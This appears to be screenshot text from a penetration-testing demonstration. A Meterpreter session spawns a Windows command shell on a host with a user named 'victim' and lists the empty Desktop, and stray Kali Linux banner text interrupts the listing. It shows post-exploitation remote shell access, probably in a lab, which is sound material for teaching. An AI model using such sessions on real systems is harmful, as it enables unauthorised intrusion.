 meterpreter > shell
Process 1936 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\victim\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A0D3-4807
KALI LINUX
The quieter you become, the more you are able to hear.
 Directory of C:\Users\victim\Desktop
02/16/2015  10:47 AM    <DIR>          .
02/16/2015  10:47 AM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  16,604,815,360 bytes free
C:\Users\victim\Desktop>